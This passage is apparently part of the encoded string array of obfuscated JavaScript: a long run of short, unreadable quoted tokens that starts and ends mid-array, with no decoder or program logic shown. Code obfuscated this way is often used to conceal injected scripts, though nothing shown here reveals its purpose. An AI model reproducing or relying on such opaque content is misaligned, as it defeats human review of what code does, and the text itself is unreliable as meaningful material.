eTIBG','W7LLs8kSW5W','W4dcLNtcU8kW','dmkdW5rOWP0','W6hdJmkXWRD1','W6/dKCk3oCok','h8kBW4PJWO8','WQRcHwHJCa','WOqSW7HMCG','kSoeBSkVFq','W45gWQWSW54','W4fbWOOlW7q','WOhdN0erWQO','W6G7v8oSqG','kCkYW6j2WRK','cI0sqHu','qSkZoSkHW7u','WOKbW7ahfG','c38UW7qb','W4ldSvRdLSkK','WR5bWO3dIwu','cCksW7bSWOG','dhtdH8kbwa','fJaprHW','prbPWRtcUq','W6LWWOiyW5u','W54Kl8opjq','oXnJWQtcSG','W75Yv8kGW4q','dCoDB8k9sG','hNSQW4LU','W7LrvSk6W5W','WPpdVxxcPhe','WPddMKBcRh8','WR7dQNFcJHO','WOyQW6TKBG','W7RcPhlcKCk0','h8ozxSkHvG','WP1YumkvW74','W7P4vmk6W4G','qaP+aeC','WO/dSHRdRSkq','W71lWRaVW6a','WQrDWOBdNMK','W4VdICkNqCom','oCoQx0zN','W6PGtSk9W5y','WOVdQXFdTmkD','WPzUW4ZcO8kt','sGqsqNK','WOr+vvj+','cmowvSkGxG','W7f6y3Gu','aw7dLSkvrG','W64df8kDWP8','eIinuGO','kv80W7r9','xdPnWPeFWRbQW67dKmk9W6i','hbuekhW','W6PNCgWq','W5zvtCkEW4m','WP1WWQ/dQgq','tXPdl1O','W6jgAMn2','pddcJ8k2WOy','tCkkiKxdVa','W7BdQJ5BWQy','W5fwiev1','wd4CW67dQq','WQVcNvvWCq','WQFdSdtdLSk0','W4NdKCkLkSkd','WOBdP27cPh8','Er0NlZ0','WPPrWQLSW4q','WQxdIq/cT3O','wmknpfBdTG','W5eYh8kQWRG','WQneWQ1lW50','W6qQhCkVWOa','iWrIWQJcOW','WO3dMLZcHga','W7xcMM3cISoQW6zXWOKgW4WTt8oj','n8oXxejJ','W5eXfSkSmq','W7LeWRpcNmo3','W67cGeZcT8kh','W6i2W7iGzW','iqb+WRVcOG','W4rPWRlcH8oo','xCkgpSk5W5a','WRRcIL9ODa','dmksWRXiWRq','WPJcSG3dTSoi','W4nBzxq9','WRjhWRNdRMC','eueapsi','W5edoSklWQu','W6DzWQ7cHSoJ','nhO+a8kO','W7m1W6dcSaa','eqhcJSkBWQi','WQBcHKDNWRS','WOlcICoQvvC','krXNWRJcSG','WPDWW4RcOCkB','WPuYW7ygca','WOzHWPBdHwS','WOrcWOZdHKm','vtasW6/dQq','uehdUCo5rG','ud86EIy','WPnOsLr7','WRLkW7CUiG','W5/dJN3dUmkU','W7NdMSohWP7dUW','srXIkvO','jSoGsfDQ','WObesePx','eCo8AK9D','WPKXW7yocW','WR3cP15SWQW','W7JdGCkaEmoe','t8kddSoTqW','AGWQsdC','W51qj0Tl','W5iYh8kIWR4','WPxcJ1WXWOG','WOeSW5vCwW','BbvAbLG','AImYlwW','W6WKc8kUWP4','W7hdMmkQlCkJ','WO8LW7qJhG','WP7cUqNdHSow','WOKRW7L8Eq','WOP2W47cS8kz','W7RdUZbBWOO','WQdcLgJdRSk3','f8kQWRfdWOG','W7NdUmohWPJdKq','WORdPaRdTSkw','W7HXA2mB','WO/cLWPSpq','WP/cUaTZeq','jKS3W7nS','WRFcTufTWRO','vYyeW6ZdQW','WR3cKYP5WPe','WOK+W6yKpG','WO3cKe4QWOq','W4ldTvtdJmk7','uHGmFG8','a8o5WOz5W4O','emoqWQTLW4e','b8o+vKXP','WPnHWQNcU8k2','aSkmW4LPWPi','W6OJW6KHzG','wHy7lwa','ju4IjmkN','W5LygfHK','j2GNb8kY','sJ1Cify','nJafsqi','rSkMnSk5W74','W7ldVdHlWQa','WQpdINNcU0e','fHzVCd0','lColAKLE','vCk3i8k7W6m','W4qTaCk8WQO','W43dQ0NdImkT','WPL6W4tcOCkm','e1qGh8kj','W6G3W7W+Ea','WR/cHaHykW','W7JdTvhdS8k2','W7H9DMab','a8kFfCoBFa','W5xdOSkrWPzz','lYlcL8koWR8','W7P5B2ac','W5fsiuL3','W57cVMZcH8ka','Bs0vW7FcIa','W6b0xSkUW5u','WOxdVMhcOg4','W4JdSbzEWQK','WO/dSaZdTmki','v8k0o8k8W7G','W7K2qCoZqG','l0e6W6PQ','qfexW6v+','W4rTc1OV','W4NdSKLtW40','W5r4WQhcGCoI','yCoYECkQva','eJWBqHe','W70XW6uNDG','heSNW7r9','vSkSpSk+W74','u8kymuZdUq','W5/dOKZdNCk2','gc4frbG','W7NdSsvuWRC','ESkrhCowzq','W4qLeSkLmq','W43cQmk0uCoR','W6lcN1xcMSk6','W7ixbCk0fW','W7K2bmkjW4m','WP3cKLi8WOa','n8oTr0f0','b8kJWQrBWPO','W7GGu8oXxG','tc8+Cc0','w2VcMmkntG','WPhcRq1PcW','amkHWQHpWOu','wXrrjKy','WRblWORdMwS','W70BqSoLFW','dSoYWOX9W4K','W7SIW7xcVqu','W7H9z3yp','W5PvCmkBW6e','W7JdMCkLimkR','oCoYvKPR','W6xcOMxcHmkW','WQBcGNPeAa','WO7dVxpcTh0','WPtcSX10aa','lmo1WRT5W6S','W4ldUSofWPtdKG','ut4OEcG','W6fUcNL5','a8kuW4TMWOK','aSozsmk3rG','WPRdPN3cQN4','W4RdT8kfWRJdTG','nbLVWQ3cTa','WOldQ3BcTxG','W6JdMwRdTCkF','BNBcP8o5tG','WQVcL1nVAW','W7OTrSo9ka','omkgW5rfWOe','W6VdISkmE8oS','WRP6WQJdMwG','W7NdV0pcH8kO','WOjCWRjIW4y','W7rfWRBcNCo1','W7j+Cxyl','WPxdPHddUCkD','W7uiW7O/yG','W7eGq8o6vW','WPJcSX92eW','W5iza8oAlG','W5KSg8kSWQ4','WOlcHCo1qLa','mYBcLCkOWPW','W4hdMxFdSCou','mgWVhmk0','W5RdKSkFcCkf','x8k0iCkLW7y','W6/cKLBcUSkC','W6tdUsPvWQ0','WO06W6bHCq','xYzQWPNcMq','wr1/W4FdUq','W6FdV3pcKCkY','W4ntnLvi','qSklpeldQW','zeCYW7ldNa','W4nmvwK2','WOLKs1X2','W7RdGCkaW4r+','W6aOqmo/qq','idrUWRNcSW','W7hdLCoXWQtdHa','tJqvrMW','ibz8WRpcQq','vJOsrNa','maf0WRJcVG','W7RdMru0WOW','WOb7Dh9o','W4RdQfpdNSkU','W7NdKmkUqSoM','W7pdMCoXWRZdHG','WRvCWOVdMgK','ec4ouHq','WPz9W4lcSSkg','W6NdKmo7WQxdMq','WP/cGrbknW','g8oUWQLuWPe','W4GuW58YEa','WOT+t1nV','pbRcOmk3WPC','dSk2WR9uWOu','W7hdNKLtW40','ArmZugW','W6DJumkJW4G','mCovWOz2WRi','BcrNdeG','WOLRW5pcOCkv','wK3cOCk4BW','W75iWQySW7m','W75EWQNcOCoU','W7ldHCktcmkC','WO3cRGr7ga','i25/W5lcLW','WOLvWO9/ua','W5j3xmkcWRW','qafrlKe','W6/dSZTlWQC','bCkpW4jRWPO','hmkFW4PQWOa','F8kRqSodW74','C8orvmkHW6y','qIa0FsG','W79TDhWr','W6zQWQyHW5m','W4yKhmk4WQa','W7JdV23dK8kJ','WQtcTHFdQmo5','yZjszsK','WPZdPaZdV8ky','WOfdWRxdQxK','aSovxSkRvW','xHOpFtq','txdcLSkCsW','iJVcHCkGWPC','WPddOG/dPSkn','b8oFx8kNsG','WPRcVa19gq','W70Txmo/uW','W6RdM8kPWOXs','usK6AZu','sSkfieddOW','WPSKW6TpCG','idPGWRpcQq','f8oLWPPTW5W','pNBcQmksua','WObAWRzJW5G','WRpcImoFweK','W55oj01g','ubTClKG','W6yfW4hcLJ8','W6S4v8oOqW','W57dJMVdQmkk','stSqohq','WOG2W61ODq','WOjeWRzRW4G','W6ddUSkRyCoT','W58qW7ZcNbq','W77dNmoPWQFdLa','WOFdVX7dUSkc','W5LFxmkvW4K','ehJdHSkvuq','WPtcS3SxWOW','W7L6wSkIW58','dCoYWPT/W4u','etKBqXu','W5X3CmkGW5u','stOhvgi','W7tdJSkdsCks','WOz4W4NcOmkk','sJm5AtC','WQLdWO5bW5W','CYWOW6FdPa','W43cQufqCW','W5G5hCkUWQO','W43dVYvvWQC','WQxcQL1XWRa','WRddKsZdMW','k8kHW6r3WOu','WPTeWPVdOee','cdiprWq','W7/dRsHdWQG','rIuFW7xdQq','ltKMkaO','nGhcOSkUWO4','W40IeSk4WRK','W64JFCk7WR8','WPddUcD5WRC','W6VcIeJcSmkt','hb8zyZe','W6FdJmoOWRJdHW','W7mIW6xcTr0','W5vLWPFcGCoe','W7O7W6lcVXu','Dtuztb4','W7nTWQ7cM8ol','WPXwWRLKW5W','W7DSy38m','WO1FWQnGW5G','bCkdW41UWOy','x8kqj1hdUa','cCoesCkIta','vYqlW7BdOG','W6LfWQS/W7O','WRtcRWZdOmo0','idjsWRJcVG','WRtdL3ZdG2m','dCowvCkJvG','WQ59W77cS8k3','hJeqrH0','W45bjhjz','nmo0WQWsW4S','WOfAsuH3','dwyqW5jD','WOxcI1G1WOO','WOP7W4xcV8kq','oJKiz2K','AtG+CrG','W7tcMfJcS8kB','W43dRCkie8oE','W4zmp15c','W67dNCkYu8o+','W7SoW58XxW','W4pdKSkwC8oI','qbmhq0C','W7SUW7KWzq','dCojvmkZrG','s8kOiCkOW7y','WQhcSNixaW','g8kdW5nZWOu','W7X4CNWE','WRhcJL5VAW','WPRcQvfsWRi','W6yQumo9sG','W6C/rSo1rq','lmopWQPvWQa','AfCRCra','mCkvBej6','WQPYW6tcMmkh','B8kthSoAyG','sCkUphddOW','smkLm8oZzq','W7JdV1dcMCkB','W7j1DSk4W4u','vc4Bu3K','W6FdNCkRtCoK','WO3dT3lcTg0','WPynW4HnDG','ptZcLmk6WOO','WOFdMbtdU8kn','W6ntWRS9W7e','W47cJviweq','wCkso0tdUq','DsCiz3i','W5bcFCkdW6m','W43dKCk2aSk4','W7ddPmkxWRnN','W7O/W7GMza','W7TsWQOZW7e','W6eBC2ea','kmolF8kjva','oCowAKnA','vqLfm18','tSkogvpdNa','W7z6C2GB','WQLDWPTjW4S','WQhcQ1fmWOS','pmosv8kaBq','W4ifW6JcIHG','oeCQW6XQ','F8kFeCojyq','WQ1MwLDF','f0q7W6fC','WPjsWRn2W5e','zSkgnCkoW7u','W796t3C8','WQxcRGtdUmoH','kSoGqKXT','WQdcK2HKxa','W4ddQSkYWQTU','nMRdM8kvra','WRFcOL8fWRm','rN7cKSkbvq','kCoSsuz/','WOhcLfe2WOq','WPpdV2ZcPxu','W7LmWQe8W64','bmovWQDxWPK','WQ18W5/cR8kf','WQBcLK9XCG','WQdcI2KeW5y','WR/dQwBcP38','dCkYWQryWO0','W7SQW6iPDq','WO3cUGTRfq','ddixrcO','cSoDzg16','W6vZwmkLW4i','lCo3vMTd','neK5m8kR','fhOQdSkZ','WQzyaePr','qqvTtuO','W6bDWRm5W6m','e8oTWRPsW5C','WRD9WONdML4','WRxcKIz4cG','W4hcNutdJ8o/','WQVdHwFdVmo1','WQ8nW7mtcG','ubyXDdW','W6S/W6FcQGC','W4n+FSkpW5C','W5ZdLbfjWQK','W7vZr8k+W5S','W5hdKZnuWRe','h8oysCk/xq','jtpcLmk9WPK','eHH3WPNcOa','WOBdILhcPNK','W4uLfSkHWQq','sZOyrga','W4ayW57cLq','W6NdSwddImk4','WO9GtffI','b8kFW4HGWOa','FmkhdmkHW4a','W4OQaSkPWRG','xSkxmvNdRG','W6vejxLV','W6jVw8kJW50','mYtcImk+WOq','u8kznfNdVW','W5hdQLZdHmkP','WOhdGgNdN8ok','gmoTWRb+W58','BHGoFXa','W7KMW7RcSWa','WOXOtLfH','u33cImkntW','oge8gmkQ','WO99W4NcV8kA','WRDVW53cVmo4','gH/cG8kTWOK','W6xdQcfoWRa','WQ1eWQxdVL8','WQv4WQ7dNfq','ogBdICoQDa','W4Lyl1Ls','qsmPCde','bmkZWRXEWPu','W5iMdSk5mG','W7m0W5KDAG','mCk0WPX+WO4','WOa9WRb3W7G','W7rmWQ/cLmoQ','W7PXBh0l','W7ldISoEn8ky','WR9cWQ9vW4y','lMOGbSk1','WRP7WQNcQCk2','W57cG2/cRmkL','W7VdVZnkWRa','W6NdRZLtWQ4','rZmaW7pdOG','jv4SW6r4','W6nYr8kSW4C','WPjzWQ5WW40','W5bEFSkeW5i','W6S1W4FcQdG','W7GMu8o/va','emo1xN1D','xI0QCYO','W7yYW5mgya','gcakqb0','WO3dHN/dG1C','fa3dL8kfjq','rmkIfSkNW4C','uJ0/Cdu','nrnOWOJcTW','WRjRWP3dLgy','W71Yc3LL','ASkFCSoVDW','WPCGWO92EW','WOKHW6SKba','aSkrW5jGWOG','da7dSmkREG','W6aSW6jazG','WPtdOg3cVMu','WQNcKWDWcG','WRtdMLFcQxi','xSkmf8kKW6e','pmkHi8kSW6e','gSo8WOjZW4e','e3hdI8kdwq','WR/cSHHCja','fuKce8kr','W4VdQfVdLmkO','W67dI8k3xmoQ','WOBdPxhcQMi','exRdLSkYwq','W6ZdNCoQWRxdGa','WPldTMBcVMa','gmootmkUxa','WQRcGKTTDG','W7hdJIDOWPO','jWDWWQ3cUa','BY4KW6ldOW','W6tdRtPmWQW','WPxcImoFyxa','umkBgxddTW','WR5QWO/dI3y','B8kYe3ddNa','WPhcMqScFa','WP5vWQjYW44','gConvCkPta','amoMWQzrW4u','W5y8fCkSkW','zsS/W7xdPq','uCktpvFdVq','WPddOghcUM0','WQ3dSdmHW68','W6OEW7RcQWu','WPr/W5tcP8ku','W4iajCkflG','W4m2dSk0la','kdOwrNS','W5ddVGj2WOO','prH3WQtcVG','WOdcGg3cRgy','W4pdT17dMSkK','j1W4W6HH','eJrkWRRcVW','W7eywmkvW5m','kCkgW49MWPe','cCozv8kWxa','WRZdVwhcNNK','x8k/a2xdTq','WPBcQxbyWQ4','WQtcKSotx1i','WPW1W7JcNdu','W7qYW6JcTqy','W4NdQCkcaSkF','jLW1hmk+','WPJdO2hcOwi','p0ePW6PJ','WPbZm21X','qIeEugW','fxG5bCk/','zt44uXi','W6K1W7e4yq','dxhdL8kiuG','gCkzW4zSWPi','z8kMlmkeW5C','W64zjCkpjq','WQ0bW7nddW','k10RW6L6','n8o1WQ5FW6i','WQBcVGhdOmo5','WOD7W5pcVSkm','W6bNmCkgW5K','WOnlWRT1W54','lCoXWQzyW6S','hSkxW4bPWO8','W5Cyl8ksCa','W5RdUe7dLCk5','WPFcIe0RWRO','W7xdJ8k3WRL8','dthcISkUWP8','m3KMaCkL','W73dN8kMwmoL','W6FdK8oPWQxdNG','cmk5WQXdWOK','W67dUCkEWQD8','WPPPrff5','smkYkmk0W6C','nIWiFgK','WRBcH1b9W5y','BSk/geddLG','s8o5mSo7uG','W7mNW7NcOGi','hhtdKmksua','W59GWQ8JW54','EmkecCoDCq','gCkYW5n+WQ4','WRe9WR/dNv4','WOD7rhHW','WOZcO31KsW','hCo6o8oQvG','W63dTLFdNSoF','smkmnLRdTW','iSoTrefN','W4tdR8oZWPldTG','WOZcJ0yHWOG','WOjwWP8CWQC','xSkZiu3dVa','iCo0wK5V','W4nYWPdcMCoT','WPNcVrL+ba','k2BdVmkvyW','xSkekmk9W6e','kumjW6bb','WQL8WRDHW6q','qJm0zuW','W5eYcCk7oW','W6PIzwSb','AZi2b1e','CCkmmmkaW4m','W5tdJCkasCk/','rSk2nmkPW7K','k8oRWOTVW6S','W6CNW6lcPaC','W73dNCkNtCoO','mM8Ja8k/','W7DvWQiUW6y','WOBdPW3dTSkz','WOFdQg3cOxm','WOZcHfSNWPG','W5SMfCkYWQ4','mIDsWRpcTG','gmoqW405W7q','WPxcKeCWWOq','WQSgW7yjiG','rSkVmmkLW7S','ie3dTSkcEq','W7a9W6lcOHm','W6K0W6qIFq','WOxcKCo3xuC','WR7cQLfSWRy','WRVcRMnWW4m','W5LbWQW/W6C','W6DToYCV','WOf/W5pcJ8kQ','WO/cHWvOea','W7NdGgpcQue','f8oLWOTPW50','WOpcMmo2teC','vsC1W7X2','W6tdNsTyWPa','W5NdUfBdK8k1','D2hdT8kHwa','hw/dTSkOCG','WOuUW7mxdG','WOnaWOddG2r5W5hdTmk6W5DHWP3cSG','W6CHWOhdGgm','W6RdVtfxWRy','vJSOFIu','BmkiWR13W59hW7/dHa','W5eemSkofG','W6G7uSoWra','WRb7W4BcN8kM','W7W6W6hcTWu','W78WW7q3Eq','WPxdOhJcRNy','W7xdNmkOWRj8','vSkpE09/W6GeW7C','oSo8wKHM','btTPWPpcIa','dSo6WO17W5C','W4GNgmkbWPO','W4i5amkTWQi','WR1YWPRdM0m','WOfjWQ1VW5G','jW9KWRpcSq','WRRcKHFdNCkw','WPr2W53cU8kp','WPFdQ8kFnCk+','W55sce0C','vSkImCk7W4C','obHjWQNcLW','WPldRcNdJmk+','g8kMW6jiWQ4','WPONW6Ctbq','W4nnWQCpW7e','qarziLC','vI0LEZa','qaftdvW','W7qLvSoLxa','WQBcMbpdHSkj','e8kOWQjvWQW','fqvdWQtdLa','BX0dW77dLG','W4fLdffh','W6q4ymkhka','WPD5u0X9','W57dQmo9W4ZdGa','W7a5W6BcVr0','WO/dUvNdLM0','W7n2Aw0u','dSopsmkQsa','W6VcGM/cUmoQ','jbFcICkCW6m','W7RdGmk1vSoJ','nCokyhbl','W6NdNCkJcCkf','W7K2aCknWRG','W7XCWQlcHCo1','uCkIn8kMW7C','WP9jWPddQgy','iuC9W79R','W7tdL8kOvCoL','kv0SW7z7','W7q3u8oVxW','WPBcSXxdUCoG','dSkRWOrYWPG','WQVcKSofzgy','jsVcLCkOWOq','lftdUSkRxa','emkWWRzxWOW','W7JdI8k+iSk5','W5HFWOxcHmoz','pva/W6L5','j1qVwWm','W4BdJ8kjWOWA','W6eSW788zq','WOFcGfGUWO8','WQlcRaZdRSo/','xYOQEIK','W4Cnu8k0W4K','W7L+wSkMW4u','W7WfW5LcBG','ehtdI8kz','sMlcJCkZua','W7LMFgis','qsnSkfW','DepdOCkHxa','WOFdJqtdU8kt','W6r/jmkHW5G','xW0zwdG','WOhcKYBdGSoQ','qsjumNC','W7/cIulcOCkg','r8kWmCkEW6C','W71AFgm2','W5ddK8k4WRHu','pYFcJ8k3WOq','W6aLW6eYDa','d8oSWOrXW54','lmo6qufT','W6S6wmoWva','W5u9dCkJmW','hmkpW5f0WOG','W7GDW4pcPtm','pt1stY4','WPpdRb7dU8kc','A8ktWOPQWOy','WODaW7DnDW','WPJdN0WrWPS','WQq9WPLiW6q','yYamBbW','WPq7W655Cq','W7JdSuNdS8kJ','WQXEWQxdRL4','c2/dNmknrq','WPRcOfjlWP0','WOFdGKxcUK0','lCoSrgKv','hmorC8kcFW','W6RdHSk5p8k2','aSkZWQDdWP0','WQzAWOZdN2a','W4zepLrj','WP3cJeKNWP8','BmksdCogBG','fContmkwBW','W7q0W6m+yW','W7ddH8k1pCkL','mq4gyt0','W47dLstdOCox','W4DHpK4W','W6jAWQtcI8oM','WPpdOIbSWOG','W43cO0VcJmkz','WPDPW4pcUmkf','tJWssa0','D8opWQPvW5O','zbqzw2a','WOq+W6ileq','W6DSDwKD','qrK6rMK','aCkwW59HWOm','W59GWQ09W4q','ifO6W6X3','g2hdG8kwtq','W4jqs0eU','WQbgWRtdPv4','WO1vWQLTW5O','W4iNfSkUiq','W7LcWRaRW6y','W73dJ8oMWRhdNa','W4PQWPVcR8oM','W7PuWRiMW7O','hSoBsmkOta','W4Lyjeve','WPBcOZzQDa','bSoBx3fC','WRlcTrxdUSo2','W5ddRv3dKmk4','W5VcGenMWP0','W7ldJ8kQmSk9','WRNcJ0TODG','WO7cMSoPigy','WP0TW7ezhG','W5RdQKJdHmkS','fCkWWRrlWOK','W6GnyCooxW','yWaxWPxcGq','staSDdy','WPdcLv02WO8','W5bfleHe','whZcKCkora','WRFcTrhdRSo2','W5FdUvVdL8kG','ggBdH8kuxq','WOyfW7j0bG','prX+WQ7cRa','wmkwF1zp','W7ddQavEWOO','WOqGW6iycG','WRn5vNrB','WPPAWR5KW4O','nKiUWOHm','W6i5rmo9ua','WP3dV3xcQN8','W782W5WQAG','WO8NW7vEEa','WPBdRGBdTSkF','j8oIwKTT','W6Dzz1D2','tt8uuhK','h8ontmkRsa','WO7dRb3dTSky','ahNdL8kExG','W7jCWRtcI8oW','mduxFMK','W4VdRK3dLSkM','W6pdHCk7imk1','WPuPW6ugdG','W7/dLCkLxCoT','xJeRzdy','mbCnkaa','W7xdQszDWQO','WRNcRvurWPS','W6XosCob','W5enrCo3yq','W6NdRsPmWQG','W7W5W7hcLre','ECkgp8oRva','W58XbSkTia','W4Diauzf','nhiUbCk4','gMFdNmkdrG','WQbcFg97','W5e2ymomzW','srrrl10','W4qaaSkSea','W4rZWQONW7W','W6OSx8oQuq','W67dGSoVWRpdGa','W4eTemk7la','WO7dVMtcU34','oh4OamkL','WPxcJSoItKS','WRxdOMJdSmou','oG4vxGa','W7rhWRC4W74','W6n8DNOv','pZBcM8k/WOa','W4ldSmonrCoh','WPVcHYPqWOO','bSk6WQDDWOG','WOlcLCkltIS','W6/dNCkXk8k2','uZmYtJq','WO1JW4ZcP8kr','amk+WRfAWOK','esmipr0','W5OJcSk+WQW','WQruWPddHxi','W4aGgCkYia','W63dR3hdTmk2','WP3cVqfWaq','W5VcMcJdPCov','sce/DJ0','W6LeWQ7cHCoG','W7qSvSoRqa','W5ybW6KqzW','dCkhW51+WO8','W6f/WOBcRSoS','W5pdHmkVWPbE','WOGMW7L9DW','fX8Ixrm','WOiKW6HJzG','tCkvputdQa','WOq0W6v9EW','W67dMSk3vCoG','W6yVrCo6vG','bSoqtMT8','WOFcI8oPvfi','v8kxiLBdRq','uardnLK','W6iPrCo4tq','qd0Dvwq','W6OSrCo4sG','WOJcJ1S8WOC','qseCrwq','qYeEW6/dSG','mNa0a8kL','WO3cSWn/fq','W6tdKSkRWQLM','buGygSkE','W6pdL8kLt8o7','mxiVfmkP','W6n8rSkUW4i','jX3cGmkNWPq','WQ3cLrL2ha','qgpcJCknuW','kCo+WRTWW6e','W6DyWRdcHSoJ','W53dOeNdN8kU','WRRdQxz8DW','WOSLWPxcN8oi','W7BcLcv/WRu','n8oXrvn6','W5WOr8oZva','lgOrW4TF','ifeNW6bG','ce/dHmkWCG','WR3cSLzYWQ4','W7xdQ8kLz8og','k3G1oSot','WPWlW4zRta','W74yW7JcHbq','dCoEyd9K','vYGjFZO','W54jW71iaG','iSo1sv5V','sSkrwvBdIG','xHPnley','lmoRqvv0','WOVdOHBdP8kv','esGsqWS','W6rUW43cHCoT','W45jovDn','W6RdJSkTWQPJ','lJaYW4VdTq','WO3dOXhdSSkA','oSoQxKz6','WOKLW6L3BG','sNTXWRpcIG','hMGhW6vC','W5bscLnZ','mdFcHmk4WP0','xZWlugu','WRfDW6pcISk3','WO7cTqT+hq','W6hdGCk3WRX7','W5PSE8kWW4S','WQxdPgFcG1e','s3FcM8katG','mmoTqvfK','W7ZdMCkOl8k4','W48JaCk2oa','y8kcbSoXDW','ECkenxRdLa','uc4XEt4','hCo+WPXSW4e','WQdcSCoLs10','e8k2WRu3WRe','W5iYaSkJnq','W4ldTfZdKSkO','vmkxjehdTW','qc0RDtu','of/dSSobWOK','gtKaury','WPySW6bJEW','WRBcKhrqWRy','vtu7zcG','iCoCwKXI','W43dUeZdK8kS','r0C8W6ddKG','hKpdUSkGDG','W7FdI8kInmk1','W51nnmkCWP0','WRlcLubRCa','WPbEWR1VW4G','vSkTkSkIW6m','k3O+aSkU','W5S4bSkInq','x8k3oSkIW7u','a8ofvmkJqG','WPy8W694Ca','WQfDWOxdNh4','WPTIt3jk','WPr6W4dcUmkp','W5JcNehcPCkE','smkjoKddOG','W6CpcSk6WR8','WPpcL8o9x0C','WO4ZW6anhG','kmo8tKX4','a8kZWOTwWRW','wMxcM8knsG','kmo1WRPPW6S','W7GxW5/cMSkI','n8oCWOzSW6S','wsayW6ddUG','W7GfmmkDWQ4','W4ZdImkPWQXJ','gCo/AmkuEW','WRFcTvuOWPa','aSopvmk2ta','sSkBjeFdRW','FmkbCSoUFW','WPTJW4RcQCkm','WPhcKNakWRG','vCkYpSk+W74','gmost8kXsW','Amk5wxVdNW','WOr8uNju','WQ0bW4WvgG','Amk5b3NdMW','qSk3i8k/W6u','WP7cJwPyWPS','W7CGW6hcSru','gsSmsXO','emkcW6HiWQC','W6RcNLBcT8kq','W5ZcLfFcU8kv','uCk0nmkRW6a','qbjpnKy','WPlcLCo2xvW','WRtcPxrnWPC','vZ8wW6VdOG','AaRcLSk0Bq','WPFdJCktcmkC','eCk4WQyIW7e','jKddSSobWRG','W5jOjhnw','vSkWkSk4W7u','W7/dR2SRWPS','dmkhW4n1WPi','WOxdVN/cV3K','WPCAW6vGyq','n28Oh8kU','WRjjWO/dJ3W','iLe7W7vU','oHXRWQtcTa','WPn8u1z2','W7iNgmktjq','WQ1qWPFdL2m','FCktpxddRW','ke4TW7XK','W4OZhSkWWRW','e8kEWOzSWQ0','WPyNW7Cmbq','WOLwWQLOW4W','WPldIZddKCkU','W5P7WRpdVMu','f2VdN8kbrW','iGbLWQ/cUa','FSkqlSo6vq','W7SKECoSpq','WOzfWO7dN0e','DmkrggxdJG','WPFcHcz8cG','W7JdUZrEWQq','W73dQCkDf8kO','WPhdVrldQCkd','fvWbeCk6','W7uQF8opAq','W7RdJSkOWRbY','W4bck1jr','WOVcKeqGWOK','W4ZdQCkcp8kj','trOtusC','WQlcS0HxDa','omkNW6HYWOC','xSkeluldQW','qMNcLSkatq','W6JcSmkPWQyz','W6jfWQ4sW7O','WP/cOHalyq','WOdcNCoMqu8','WQ9yWOnJW4i','ftymrWi','WOpdHYJdM8ky','qcm0EdO','b8ktW5D3WP8','lmkFW7DfWRi','W6/dQK/dU8kC','W4ORcCk/WQu','W6zgCmkcWR8','f8oVWODMW50','WPzlC35H','sg7cM8khtG','hxddL8kuuG','owCDW4nO','WRtcQX/dOCoG','ttOzt24','W7FdINNdLCkb','WQtdOMpcR34','a2NdHCkdrq','WPNdVMBcRhi','WQxcKfPWCa','W4mHc8kRlq','WOBcVXldM8oD','WR0xW7qAfG','DmkYDCklsW','WObWWPxdPwm','hmkzW41MWOi','W7XhWQuLW6C','WPBcJwTHwG','wmoQtuWa','W7HZAMyc','W4jkkfPa','uCkFpvFdSa','WPLRW5r1W4S','nmoMW7isW4u','WOJcI8oaquy','WRfyW6NcJ8kS','u8kulutcGq','W6eLWQJcICoq','tr9fo0G','EZH0evm','EmkCgSoyDa','luxdSmksra','W7RcG0/cPSkj','hdWjxb8','W5ddLuVdQmkT','WP/cSGD0ha','WO4JW7ueaW','hJ8VybC','vc0vW6ldOa','chLCh8kZ','WPr+uuL5','tImTEc4','WONcGLWUWPm','WQPUxKHZ','mvTIW4FdPW','nLe1W7zM','e2BdG8kDxa','W5qcE8o6Cq','WR5yWO7dIxC','W7DmWQWNW6a','zmkLcmoBxG','W7RdKSk/WQ92','WPJcPCkEWPPT','W4vAhfL1','W6HVWQC6W6q','W6jFW47cMmkt','oSo2WQzYW4a','WOldUWJdSmkE','W64ncCkjWOq','w2VcSmk4wa','frmUvGG','W4VdTSonqmoe','bCoirCkNxq','nh4ohCki','pLGSW7bL','WPrWwLz+','W7vpWQ3cLmoX','WO0lW49Auq','WOm+W653FG','W4u+aCkXka','W6NdSYraWRq','W7SXW7y2EW','W5ddSYpdISob','W4e2WP7cGJW','W4j/WQtcRmo5','W63cL0/cKCkg','W7fzv8kIW4m','WPfJuK96','WRxcQgXaCG','uJuTFJS','qmk3mSkJW7i','WPr7verP','yWOzxWO','WRdcJfXFWP8','WQyxW4RcImkr','W53dLCk6vSoT','eJ1XWO/cMq','WPuSW6ayaG','iItcJ8k2WP4','pc4wFxW','W7/dUSk7kmku','W51YESk9W58','W6RcLgNcKmky','WQpcH1z1WOW','WR8lW7qraq','WOdcV2f1BW','W7ldUsDEWRu','kMmOe8k3','WRHfWORdHgG','WPzuW6rXfa','W5NdHmkAtSoz','W6PzWOlcV8oz','iuu9W6fN','W63cNLFcO8kE','qJRcKSk6WOn3zW','W7uSW6qPDa','orHYWRRcVa','WQ/cHdzgua','fSoqrmkKxG','WQu1eSkQWRW','lw/dOmkvwG','WRlcLvTRzG','W6JdHSk0WQzV','qNZcP8kcqq','ECk9gupcLa','W7ldJCkXmmk8','tGHhoLu','W5NdReZdMCkL','bJaovrm','WRNcOH7dVCom','tJfNtxm','WOu6W6j2Dq','WQJcPhadWQK','WRtdGwtcGgC','WP7cK1mhWQG','luu0W6n9','W7GHvSo3ra','W73dJ3BdV8kB','WRRcNK5JAW','kCoWEZ9+','WRVcTbddVCo5','W5BdVeZdI8kM','WOuVW60lhG','nNTwWO7cLq','rgVcLmkrwW','W5vDWP4Gxa','aXDjWOJcSa','W6JdLmkWqSoI','trS+W7pdTa','nX9QWRpcTq','W7RdUSkIWRL1','n188W6fI','W75fWQOVW7G','W7JdK8o/WQddKW','WPPUsvPS','qCkXm8k6W7K','WQ0/W6b+Fa','WPKbW6GvgG','W6idW4aQzG','uaKOpmkzWPW6WOy','W58ZhCkfWRW','WPtcLh0UWRi','uZOOBIK','W4Pqpu5g','aSk9W6HxWR8','WPyGW5nbEq','qdLaoKK','WPJcNq1xca','W5/cTeBcL8kq','WRFcTenLWQa','WP7dT3hcPxa','W7RdV0VcHmkw','W6JdHSkkwSon','WQ7cLCoDnKC','WQlcUrBdPmov','AmkbdCowBW','W7v5z2qv','hxddLSkkxW','b8keW5fIWP8','W7VdMCo4WOldNG','W4yPgCkUWRG','WOdcGK81WO0','sMFcL8kFwW','WQ/cMa3dVSoD','WQhcOrtdPSoV','WPLdDK1r','bSkwBe19','vsCoW5ra','nbXJWQNcTG','W6CLW7tcTHy','iCo5r0bI','h8kwWOPYWPu','W7zMBh0v','ieCZW7b6','WOZcM